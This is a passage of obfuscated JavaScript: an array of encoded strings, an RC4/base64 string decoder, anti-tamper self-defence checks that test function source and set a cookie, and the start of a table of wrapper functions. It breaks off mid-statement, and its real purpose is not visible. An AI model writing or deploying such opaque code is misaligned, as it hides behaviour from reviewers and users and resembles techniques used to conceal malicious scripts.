d','\x77\x6f\x48\x44\x6c\x68\x6f\x42\x54\x58\x33\x43\x70\x6b\x6b\x53\x42\x51\x3d\x3d','\x77\x36\x66\x43\x73\x4d\x4f\x6f\x77\x37\x7a\x44\x6b\x63\x4b\x6c\x77\x34\x4a\x30\x77\x6f\x30\x44\x65\x73\x4f\x79\x4d\x73\x4b\x65\x4c\x77\x58\x43\x73\x38\x4b\x76\x77\x36\x48\x44\x68\x63\x4f\x4e\x48\x32\x66\x44\x6b\x63\x4b\x43\x77\x34\x52\x66\x77\x71\x52\x79\x77\x72\x7a\x43\x70\x6d\x64\x51\x77\x37\x54\x44\x76\x73\x4f\x52\x77\x6f\x33\x44\x76\x73\x4f\x54','\x77\x37\x67\x6c\x43\x38\x4f\x4a\x4a\x63\x4b\x45\x77\x37\x37\x43\x71\x38\x4f\x56\x77\x6f\x54\x44\x72\x67\x34\x4b','\x77\x70\x42\x50\x77\x70\x58\x44\x6e\x38\x4b\x6d\x4d\x77\x3d\x3d','\x77\x35\x33\x43\x6a\x4d\x4b\x55\x77\x37\x56\x34','\x43\x43\x70\x37\x64\x6e\x6a\x43\x70\x73\x4f\x50\x47\x73\x4b\x6d\x61\x6b\x6a\x44\x6e\x6d\x77\x72\x77\x6f\x33\x44\x69\x31\x41\x48\x77\x36\x2f\x44\x6b\x7a\x37\x44\x75\x6d\x37\x43\x74\x55\x50\x44\x70\x44\x4c\x44\x6a\x68\x78\x34\x4f\x38\x4f\x2b\x56\x63\x4b\x74\x77\x71\x2f\x44\x72\x4d\x4f\x61\x41\x67\x38\x3d','\x77\x37\x39\x6d\x66\x73\x4b\x46\x5a\x77\x3d\x3d','\x77\x70\x55\x77\x77\x6f\x51\x6d\x44\x38\x4b\x31\x4e\x67\x6c\x30\x77\x72\x44\x43\x6e\x63\x4b\x74\x77\x35\x6b\x3d','\x58\x73\x4b\x79\x77\x70\x54\x44\x6d\x63\x4f\x66\x49\x41\x3d\x3d','\x42\x44\x6c\x73\x63\x58\x73\x3d','\x4c\x38\x4f\x43\x77\x35\x56\x56\x47\x78\x78\x46\x77\x36\x39\x30\x50\x46\x72\x44\x69\x4d\x4b\x59\x77\x71\x50\x43\x76\x4d\x4b\x5a\x77\x37\x74\x59\x77\x71\x58\x44\x6b\x51\x74\x34\x77\x70\x58\x44\x6c\x63\x4b\x44\x77\x72\x4a\x32\x58\x4d\x4f\x30\x50\x47\x58\x44\x69\x33\x50\x43\x71\x4d\x4f\x37\x77\x36\x4c\x44\x71\x54\x44\x43\x75\x41\x3d\x3d','\x4a\x4d\x4b\x37\x77\x34\x77\x35\x47\x77\x3d\x3d','\x47\x33\x74\x61\x77\x36\x73\x4f\x4b\x43\x6c\x78\x4b\x55\x6a\x43\x69\x4d\x4f\x51\x77\x36\x38\x3d','\x5a\x48\x76\x44\x6f\x38\x4f\x54\x77\x70\x58\x43\x68\x41\x3d\x3d','\x77\x72\x67\x58\x4a\x6a\x51\x31','\x77\x70\x72\x43\x72\x38\x4b\x64\x58\x4d\x4b\x6b\x56\x63\x4f\x49\x77\x71\x62\x44\x6e\x68\x31\x62\x62\x38\x4b\x75\x77\x72\x4c\x43\x76\x63\x4f\x63\x55\x68\x6b\x68\x77\x35\x5a\x35\x42\x79\x56\x2b\x57\x56\x56\x43\x43\x6d\x48\x43\x73\x73\x4f\x58\x47\x4d\x4f\x71\x48\x38\x4b\x77\x77\x36\x48\x43\x70\x63\x4b\x38\x77\x35\x50\x43\x6d\x68\x42\x57\x77\x34\x72\x43\x75\x69\x78\x76','\x4f\x7a\x4a\x49\x77\x37\x7a\x43\x71\x51\x35\x42','\x53\x32\x44\x44\x6f\x63\x4f\x50\x77\x70\x37\x43\x68\x47\x59\x4b\x4d\x45\x62\x44\x71\x4d\x4f\x39\x77\x72\x56\x44\x55\x44\x37\x43\x69\x7a\x6b\x53\x48\x44\x6b\x51\x64\x6c\x35\x65','\x59\x45\x41\x47\x52\x52\x45\x36\x65\x63\x4f\x76\x55\x30\x78\x43\x77\x70\x6f\x50\x77\x70\x64\x7a','\x77\x37\x54\x43\x6e\x38\x4f\x6f\x65\x69\x35\x49','\x49\x55\x4a\x37\x77\x71\x5a\x6b','\x77\x70\x78\x63\x77\x6f\x4c\x44\x6d\x4d\x4b\x6c\x49\x54\x4c\x43\x75\x38\x4f\x61\x77\x34\x64\x4a\x58\x38\x4b\x41\x77\x72\x34\x79\x77\x34\x6a\x43\x72\x73\x4b\x6d\x77\x37\x4c\x44\x71\x46\x34\x44\x54\x77\x76\x43\x73\x44\x46\x51\x44\x51\x74\x41','\x4f\x67\x44\x43\x74\x38\x4f\x38\x4f\x41\x3d\x3d','\x4e\x6b\x4e\x2f\x77\x71\x4a\x41\x64\x41\x4e\x49\x77\x70\x51\x49\x4c\x4d\x4b\x6f\x42\x67\x3d\x3d','\x77\x6f\x30\x73\x77\x6f\x4d\x39\x49\x73\x4b\x33','\x4c\x56\x46\x73\x77\x72\x6c\x6d\x63\x68\x4a\x4a\x77\x70\x4a\x69\x4f\x4d\x4b\x76\x41\x73\x4f\x5a\x77\x6f\x66\x44\x73\x48\x73\x33\x49\x38\x4f\x41\x77\x72\x4a\x71\x53\x73\x4f\x63\x45\x30\x62\x43\x70\x47\x52\x41\x62\x4d\x4b\x50\x77\x70\x49\x3d','\x77\x72\x5a\x75\x77\x34\x66\x43\x67\x38\x4b\x5a','\x65\x31\x49\x56\x58\x6a\x63\x38\x61\x4d\x4f\x75\x56\x53\x5a\x42\x77\x70\x77\x50','\x77\x72\x42\x6a\x77\x34\x72\x43\x67\x73\x4b\x61\x4d\x63\x4f\x73\x77\x71\x55\x3d','\x77\x37\x45\x2f\x77\x35\x66\x44\x6a\x73\x4b\x41\x62\x4d\x4f\x69\x77\x37\x37\x43\x6b\x38\x4f\x61\x4e\x67\x48\x43\x69\x6d\x78\x43\x77\x70\x72\x43\x71\x38\x4b\x38\x50\x4d\x4b\x39\x57\x52\x34\x3d','\x77\x6f\x50\x43\x6a\x53\x58\x43\x75\x38\x4f\x52\x77\x72\x38\x31\x46\x38\x4b\x50\x53\x69\x66\x43\x71\x63\x4b\x52','\x77\x6f\x2f\x44\x6c\x78\x49\x3d','\x4d\x45\x4a\x35','\x57\x38\x4f\x37\x41\x41\x3d\x3d','\x77\x37\x66\x43\x6a\x4d\x4f\x67\x77\x35\x30\x33\x77\x6f\x73\x2f\x77\x6f\x54\x43\x71\x38\x4f\x6e\x77\x35\x6c\x7a\x77\x6f\x33\x44\x6e\x38\x4f\x50\x77\x36\x66\x43\x6a\x73\x4b\x43\x77\x36\x6a\x44\x67\x55\x2f\x43\x76\x30\x35\x39\x77\x71\x76\x44\x69\x38\x4b\x6a\x4c\x38\x4f\x63\x77\x72\x6e\x43\x6a\x41\x77\x5a\x64\x41\x3d\x3d','\x44\x6c\x46\x75\x77\x72\x67\x3d','\x64\x52\x30\x69\x77\x72\x46\x49\x77\x71\x67\x3d','\x49\x79\x38\x6a\x77\x71\x58\x44\x74\x6e\x34\x3d','\x51\x58\x4d\x2f','\x77\x71\x73\x4f\x77\x71\x4d\x3d','\x77\x36\x4d\x34\x5a\x67\x3d\x3d','\x77\x6f\x59\x79\x51\x32\x6b\x48\x77\x34\x6e\x43\x67\x73\x4b\x51\x77\x37\x6e\x44\x71\x55\x41\x63\x5a\x63\x4f\x39\x77\x72\x74\x6f\x77\x72\x72\x44\x76\x45\x70\x50\x65\x4d\x4f\x6e\x42\x73\x4b\x7a\x57\x73\x4f\x6b\x77\x36\x50\x44\x6e\x4d\x4f\x45\x77\x37\x76\x44\x70\x79\x76\x43\x6b\x32\x44\x43\x73\x73\x4b\x37\x51\x4d\x4b\x54\x77\x72\x35\x34','\x41\x4d\x4f\x6b\x77\x70\x4c\x44\x6e\x41\x3d\x3d','\x77\x71\x33\x44\x74\x7a\x63\x3d','\x55\x73\x4b\x54\x77\x6f\x77\x3d','\x77\x72\x59\x36\x77\x70\x76\x44\x68\x4d\x4f\x4a\x50\x63\x4f\x38\x77\x37\x2f\x44\x6d\x63\x4f\x51\x65\x41\x62\x44\x68\x54\x6c\x61\x77\x34\x37\x44\x70\x63\x4f\x72\x65\x4d\x4f\x71\x46\x52\x74\x67\x77\x35\x68\x78\x45\x43\x41\x78\x51\x73\x4f\x31\x4b\x6c\x37\x44\x71\x4d\x4b\x75\x77\x36\x4d\x6b\x77\x34\x59\x43\x77\x37\x4c\x43\x67\x73\x4f\x67\x4f\x47\x33\x43\x71\x78\x77\x45\x4d\x6b\x55\x73\x4e\x78\x48\x44\x6f\x63\x4b\x6f\x4c\x67\x50\x44\x67\x63\x4b\x77\x77\x37\x44\x43\x73\x33\x42\x55\x77\x34\x44\x44\x76\x32\x74\x4f','\x77\x37\x70\x79\x63\x4d\x4b\x44\x64\x73\x4b\x39','\x77\x35\x76\x44\x71\x41\x6c\x32','\x77\x70\x38\x64\x59\x63\x4f\x6b','\x4b\x73\x4f\x56\x77\x34\x63\x3d','\x53\x56\x4d\x2b','\x77\x34\x37\x43\x69\x79\x2f\x43\x69\x63\x4f\x52\x77\x71\x67\x5a\x46\x63\x4b\x4e\x44\x32\x73\x3d','\x77\x71\x6e\x43\x6f\x47\x63\x34\x77\x71\x54\x44\x73\x63\x4b\x6f\x77\x6f\x55\x3d','\x77\x37\x33\x43\x69\x4d\x4f\x6d','\x77\x34\x6f\x54\x77\x70\x30\x3d','\x77\x6f\x76\x43\x6a\x6d\x63\x77\x44\x73\x4f\x32\x77\x72\x2f\x44\x6b\x73\x4f\x74\x77\x72\x62\x44\x6b\x30\x58\x44\x67\x41\x3d\x3d','\x62\x32\x54\x44\x70\x51\x3d\x3d','\x77\x36\x4c\x43\x6c\x63\x4f\x69','\x77\x34\x37\x43\x6f\x38\x4f\x51','\x77\x70\x33\x43\x6c\x38\x4f\x67\x44\x63\x4f\x33\x55\x6e\x37\x43\x67\x67\x62\x44\x72\x79\x58\x44\x76\x47\x6c\x35\x58\x6d\x6a\x44\x75\x73\x4f\x6b\x42\x63\x4f\x50\x77\x36\x31\x54\x50\x46\x76\x43\x6f\x4d\x4b\x48\x77\x72\x52\x57\x77\x36\x34\x6e\x77\x6f\x76\x44\x76\x73\x4f\x64\x45\x41\x3d\x3d','\x44\x48\x78\x51\x77\x37\x67\x3d','\x59\x30\x51\x44\x58\x78\x63\x38\x61\x41\x3d\x3d','\x77\x70\x6a\x43\x6f\x63\x4b\x4d','\x50\x44\x64\x54\x77\x37\x2f\x43\x72\x78\x63\x3d','\x56\x4d\x4f\x69\x42\x79\x78\x68\x58\x77\x7a\x43\x6e\x67\x3d\x3d','\x77\x34\x4d\x45\x50\x41\x3d\x3d','\x63\x63\x4b\x47\x47\x63\x4b\x4b\x77\x34\x49\x4a\x77\x6f\x73\x3d','\x77\x71\x4e\x78\x77\x71\x6a\x43\x68\x47\x58\x44\x74\x63\x4b\x68\x77\x34\x6e\x44\x75\x41\x3d\x3d','\x4d\x7a\x55\x76\x77\x71\x58\x44\x72\x57\x41\x77','\x44\x4d\x4f\x64\x77\x35\x73\x3d','\x52\x63\x4b\x59\x77\x71\x59\x6c\x77\x35\x7a\x44\x73\x4d\x4b\x65\x77\x34\x48\x43\x72\x41\x3d\x3d','\x54\x73\x4b\x58\x77\x72\x4d\x6a\x77\x35\x2f\x44\x74\x4d\x4b\x2f\x77\x37\x7a\x43\x6c\x33\x48\x44\x69\x38\x4f\x6e\x77\x34\x66\x43\x6c\x53\x38\x47\x4f\x44\x77\x3d','\x56\x73\x4b\x49\x41\x38\x4b\x63','\x77\x70\x33\x44\x74\x48\x39\x6f\x77\x6f\x4d\x79\x77\x34\x38\x3d','\x77\x36\x5a\x6a\x77\x37\x6a\x43\x6e\x54\x58\x44\x6f\x4d\x4f\x34\x77\x35\x44\x43\x71\x51\x6c\x37\x50\x43\x30\x4a\x77\x34\x6b\x3d','\x77\x34\x4a\x31\x42\x44\x6b\x36','\x52\x6a\x34\x50\x77\x70\x46\x69\x77\x6f\x4e\x33\x77\x35\x74\x54\x77\x34\x6a\x44\x67\x38\x4b\x4c\x77\x37\x6f\x42\x77\x35\x68\x47\x77\x71\x4c\x43\x68\x63\x4f\x63\x77\x34\x7a\x44\x6d\x43\x39\x44\x77\x70\x59\x2b\x45\x4d\x4b\x6f\x77\x34\x48\x43\x6e\x68\x62\x44\x6f\x73\x4f\x61\x4e\x79\x48\x44\x72\x48\x34\x43\x77\x34\x51\x6b\x77\x36\x50\x43\x69\x73\x4f\x62\x4a\x38\x4f\x33\x44\x6c\x51\x58\x47\x31\x2f\x44\x71\x7a\x6e\x44\x6f\x6c\x63\x53\x63\x53\x76\x43\x67\x46\x48\x43\x72\x4d\x4f\x39\x77\x71\x2f\x44\x67\x31\x62\x43\x76\x41\x3d\x3d','\x77\x35\x56\x31\x45\x67\x3d\x3d','\x77\x36\x2f\x43\x72\x38\x4b\x52\x77\x34\x39\x6d\x77\x70\x5a\x37\x77\x6f\x76\x44\x71\x38\x4f\x33\x77\x6f\x35\x51\x77\x36\x37\x44\x68\x73\x4b\x50\x77\x37\x54\x44\x69\x77\x3d\x3d','\x4c\x73\x4b\x4c\x42\x4d\x4b\x69\x53\x51\x3d\x3d','\x4b\x44\x5a\x63\x77\x36\x6e\x43\x67\x52\x51\x3d','\x77\x36\x7a\x44\x6e\x63\x4b\x73','\x77\x72\x56\x33\x77\x71\x33\x43\x6b\x30\x4c\x44\x71\x41\x3d\x3d','\x42\x46\x78\x4f','\x4f\x78\x67\x56','\x77\x37\x44\x44\x76\x52\x34\x3d','\x77\x35\x48\x44\x71\x73\x4b\x75','\x55\x6a\x59\x53','\x42\x53\x4e\x73\x62\x56\x7a\x43\x71\x4d\x4f\x66\x45\x4d\x4b\x56\x4d\x41\x3d\x3d','\x77\x6f\x58\x44\x6b\x68\x51\x52\x62\x57\x55\x3d','\x4e\x38\x4f\x39\x77\x72\x55\x3d','\x77\x71\x74\x4e\x77\x37\x38\x3d','\x77\x71\x6b\x69\x77\x70\x6b\x3d','\x4a\x4d\x4f\x4c\x77\x35\x38\x3d','\x77\x36\x45\x55\x58\x41\x3d\x3d','\x41\x57\x4e\x71','\x63\x63\x4b\x42\x46\x73\x4b\x4c\x77\x36\x77\x52','\x47\x63\x4b\x43\x43\x77\x3d\x3d','\x52\x78\x39\x69\x42\x6b\x33\x44\x75\x41\x3d\x3d','\x77\x6f\x56\x2b\x77\x36\x77\x3d','\x77\x72\x42\x4b\x77\x36\x45\x3d','\x77\x35\x72\x43\x6f\x38\x4f\x69','\x4f\x58\x31\x6e','\x64\x38\x4b\x45\x77\x70\x59\x3d','\x77\x35\x7a\x43\x6c\x73\x4b\x55\x77\x36\x6c\x64\x77\x36\x73\x3d','\x77\x70\x6e\x43\x75\x4d\x4b\x74','\x54\x55\x33\x44\x6f\x51\x3d\x3d','\x77\x6f\x76\x43\x6c\x47\x4d\x6a\x4f\x63\x4f\x38\x77\x70\x37\x44\x6d\x38\x4f\x4a\x77\x71\x38\x3d','\x42\x53\x4e\x73\x62\x56\x37\x43\x73\x77\x3d\x3d','\x77\x71\x4a\x35\x77\x36\x51\x3d','\x77\x72\x6e\x43\x72\x53\x55\x3d','\x77\x35\x7a\x43\x6c\x73\x4b\x55\x77\x36\x6c\x66\x77\x37\x44\x43\x6f\x38\x4b\x31\x77\x71\x41\x54','\x77\x71\x76\x43\x6a\x4d\x4b\x32\x77\x37\x76\x44\x68\x73\x4b\x4c','\x77\x70\x62\x43\x75\x4d\x4b\x6b','\x55\x38\x4f\x6c\x42\x53\x74\x4e\x54\x67\x3d\x3d','\x77\x34\x33\x43\x6c\x78\x49\x3d','\x4e\x73\x4f\x7a\x77\x72\x49\x3d','\x61\x78\x6b\x69\x77\x72\x4a\x54\x77\x71\x30\x3d','\x53\x31\x51\x55','\x77\x71\x58\x43\x6d\x38\x4b\x77\x64\x57\x68\x48\x77\x34\x68\x4a\x77\x37\x39\x76\x59\x67\x3d\x3d','\x4d\x73\x4f\x54\x77\x34\x39\x56\x43\x41\x3d\x3d','\x4f\x38\x4f\x46\x77\x6f\x63\x3d','\x77\x72\x48\x43\x71\x6c\x6f\x72\x77\x71\x4c\x44\x73\x41\x3d\x3d','\x51\x38\x4f\x34\x42\x69\x70\x34\x53\x41\x3d\x3d','\x77\x34\x7a\x44\x6b\x73\x4b\x77\x77\x71\x59\x6b\x77\x37\x6b\x49','\x61\x43\x49\x49\x43\x38\x4f\x6a\x64\x41\x3d\x3d','\x77\x6f\x6f\x73\x42\x51\x3d\x3d','\x77\x36\x42\x70\x64\x73\x4b\x56\x65\x73\x4b\x41\x55\x41\x3d\x3d','\x77\x72\x2f\x43\x6e\x52\x66\x44\x6f\x48\x68\x6b'];(function(_0x4fea38,_0x445ea5){var _0x3a5771=function(_0x63711d){while(--_0x63711d){_0x4fea38['\x70\x75\x73\x68'](_0x4fea38['\x73\x68\x69\x66\x74']());}};var _0x426bec=function(){var _0xc6c1fe={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5ac15c,_0x34c4f7,_0x58eca7,_0x5eea33){_0x5eea33=_0x5eea33||{};var _0x5b009d=_0x34c4f7+'\x3d'+_0x58eca7;var _0x4bf714=0x0;for(var _0x4bf714=0x0,_0x3889e3=_0x5ac15c['\x6c\x65\x6e\x67\x74\x68'];_0x4bf714<_0x3889e3;_0x4bf714++){var _0x13c0ad=_0x5ac15c[_0x4bf714];_0x5b009d+='\x3b\x20'+_0x13c0ad;var _0x38081c=_0x5ac15c[_0x13c0ad];_0x5ac15c['\x70\x75\x73\x68'](_0x38081c);_0x3889e3=_0x5ac15c['\x6c\x65\x6e\x67\x74\x68'];if(_0x38081c!==!![]){_0x5b009d+='\x3d'+_0x38081c;}}_0x5eea33['\x63\x6f\x6f\x6b\x69\x65']=_0x5b009d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3fa2eb,_0x39e588){_0x3fa2eb=_0x3fa2eb||function(_0x5727b9){return _0x5727b9;};var _0x3ce99c=_0x3fa2eb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x39e588['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5adb51=function(_0x124a2f,_0x131113){_0x124a2f(++_0x131113);};_0x5adb51(_0x3a5771,_0x445ea5);return _0x3ce99c?decodeURIComponent(_0x3ce99c[0x1]):undefined;}};var _0x42a437=function(){var _0x581931=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x581931['\x74\x65\x73\x74'](_0xc6c1fe['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xc6c1fe['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x42a437;var _0x56e0fc='';var _0x117b78=_0xc6c1fe['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x117b78){_0xc6c1fe['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x117b78){_0x56e0fc=_0xc6c1fe['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xc6c1fe['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x426bec();}(_0xb5eb,0x1c0));var _0xbb5e=function(_0x4fea38,_0x445ea5){_0x4fea38=_0x4fea38-0x0;var _0x3a5771=_0xb5eb[_0x4fea38];if(_0xbb5e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5f38ba=function(){return this;};var _0x426bec=_0x5f38ba();var _0xc6c1fe='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x426bec['\x61\x74\x6f\x62']||(_0x426bec['\x61\x74\x6f\x62']=function(_0x5ac15c){var _0x34c4f7=String(_0x5ac15c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58eca7=0x0,_0x5eea33,_0x5b009d,_0x2825f9=0x0,_0x4bf714='';_0x5b009d=_0x34c4f7['\x63\x68\x61\x72\x41\x74'](_0x2825f9++);~_0x5b009d&&(_0x5eea33=_0x58eca7%0x4?_0x5eea33*0x40+_0x5b009d:_0x5b009d,_0x58eca7++%0x4)?_0x4bf714+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5eea33>>(-0x2*_0x58eca7&0x6)):0x0){_0x5b009d=_0xc6c1fe['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5b009d);}return _0x4bf714;});}());var _0x3889e3=function(_0x13c0ad,_0x38081c){var _0x3fa2eb=[],_0x39e588=0x0,_0x5727b9,_0x3ce99c='',_0x5adb51='';_0x13c0ad=atob(_0x13c0ad);for(var _0x124a2f=0x0,_0x131113=_0x13c0ad['\x6c\x65\x6e\x67\x74\x68'];_0x124a2f<_0x131113;_0x124a2f++){_0x5adb51+='\x25'+('\x30\x30'+_0x13c0ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x124a2f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x13c0ad=decodeURIComponent(_0x5adb51);for(var _0x42a437=0x0;_0x42a437<0x100;_0x42a437++){_0x3fa2eb[_0x42a437]=_0x42a437;}for(_0x42a437=0x0;_0x42a437<0x100;_0x42a437++){_0x39e588=(_0x39e588+_0x3fa2eb[_0x42a437]+_0x38081c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x42a437%_0x38081c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5727b9=_0x3fa2eb[_0x42a437];_0x3fa2eb[_0x42a437]=_0x3fa2eb[_0x39e588];_0x3fa2eb[_0x39e588]=_0x5727b9;}_0x42a437=0x0;_0x39e588=0x0;for(var _0x581931=0x0;_0x581931<_0x13c0ad['\x6c\x65\x6e\x67\x74\x68'];_0x581931++){_0x42a437=(_0x42a437+0x1)%0x100;_0x39e588=(_0x39e588+_0x3fa2eb[_0x42a437])%0x100;_0x5727b9=_0x3fa2eb[_0x42a437];_0x3fa2eb[_0x42a437]=_0x3fa2eb[_0x39e588];_0x3fa2eb[_0x39e588]=_0x5727b9;_0x3ce99c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x13c0ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x581931)^_0x3fa2eb[(_0x3fa2eb[_0x42a437]+_0x3fa2eb[_0x39e588])%0x100]);}return _0x3ce99c;};_0xbb5e['\x72\x63\x34']=_0x3889e3;_0xbb5e['\x64\x61\x74\x61']={};_0xbb5e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x56e0fc=_0xbb5e['\x64\x61\x74\x61'][_0x4fea38];if(_0x56e0fc===undefined){if(_0xbb5e['\x6f\x6e\x63\x65']===undefined){var _0x117b78=function(_0x4ebc6b){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4ebc6b;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x30733f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x30733f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1bb238){if(!Boolean(~_0x1bb238)){return _0x1bb238;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5325f6){for(var _0x3f16df=0x0,_0xcf4a52=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3f16df<_0xcf4a52;_0x3f16df++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xcf4a52=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5325f6(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x117b78(_0xbb5e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbb5e['\x6f\x6e\x63\x65']=!![];}_0x3a5771=_0xbb5e['\x72\x63\x34'](_0x3a5771,_0x445ea5);_0xbb5e['\x64\x61\x74\x61'][_0x4fea38]=_0x3a5771;}else{_0x3a5771=_0x56e0fc;}return _0x3a5771;};(function(){var _0x5b086d=function(){var _0x4fea38=!![];return function(_0x445ea5,_0x3a5771){var _0x63711d=_0x4fea38?function(){if(_0x3a5771){var _0x4344fe=_0x3a5771['\x61\x70\x70\x6c\x79'](_0x445ea5,arguments);_0x3a5771=null;return _0x4344fe;}}:function(){};_0x4fea38=![];return _0x63711d;};}();var _0x93d160={'\x45\x75\x64':function _0x29769e(_0x20581d,_0x4307b7){return _0x20581d(_0x4307b7);},'\x44\x6c\x47':function _0x1979e2(_0x3c12de,_0x1f11c1){return _0x3c12de%_0x1f11c1;},'\x58\x41\x4f':function _0x2c9212(_0xa7aaa8,_0x4fdcf4){return _0xa7aaa8<_0x4fdcf4;},'\x76\x4d\x76':function _0x136bbe(_0x2ed88e){return _0x2ed88e();},'\x4a\x52\x76':function _0x3bfdb4(_0x2eb2fa,_0x152b46){return _0x2eb2fa!==_0x152b46;},'\x79\x63\x75':function _0x371b43(_0x4ee636,_0x5602b1){return _0x4ee636+_0x5602b1;},'\x4d\x75\x57':function _0x5e348c(_0x14c836,_0x6381bf){return _0x14c836/_0x6381bf;},'\x4d\x47\x57':function _0x549b94(_0x15fa40,_0x1fcdd9){return _0x15fa40===_0x1fcdd9;},'\x5a\x6d\x51':function _0x419d5a(_0x5ea025,_0xae231){return _0x5ea025(_0xae231);},'\x6a\x46\x71':function _0x47b80e(_0x520354,_0x267db0){return _0x520354(_0x267db0);},'\x69\x63\x6e':function _0x1663f3(_0x2a6fbf,_0x2e00d7){return _0x2a6fbf>_0x2e00d7;},'\x51\x71\x6e':function _0x5a1c9e(_0x171108,_0x2f1188){return _0x171108-_0x2f1188;},'\x4f\x52\x4f':function _0x37573e(_0xc5df90){return _0xc5df90();},'\x75\x69\x71':function _0x36918f(_0x33fdd6,_0x33e584){return _0x33fdd6==_0x33e584;},'\x56\x48\x79':function _0x20f989(_0x53d331,_0x2105e3){return _0x53d331==_0x2105e3;},'\x45\x50\x51':function _0x4b7b26(_0x5d8b73,_0x2c40e5){return _0x5d8b73==_0x2c40e5;},'\x41\x68\x4b':function _0x1e25be(_0x5a53ed,_0x3ca928){return _0x5a53ed!==_0x3ca928;},'\x64\x7a\x79':function _0x106402(_0x48828f,_0x35b216){return _0x48828f==_0x35b216;},'\x66\x57\x66':function _0x53fe8c(_0x50aac7,_0x4fb229){return _0x50aac7==_0x4fb229;},'\x4e\x52\x52':function _0x41c7ea(_0x42a5de,_0x55f6e2){return _0x42a5de!==_0x55f6e2;},'\x6b\x76\x64':function _0x2c845f(_0x2124aa,_0x365d21){return _0x2124aa+_0x365d21;},'\x4b\x4d\x42':function _0x37f3dc(_0x278907,_0x5196a1){return _0x278907(_0x5196a1);},'\x6e\x53\x79':function _0x5e9182(_0x33a8b6,_0x2b3343){return _0x33a8b6(_0x2b3343);},'\x47\x72\x4e':function _0x1fad41(_0x36871d,_0x5ba159){return _0x36871d+_0x5ba159;}};var 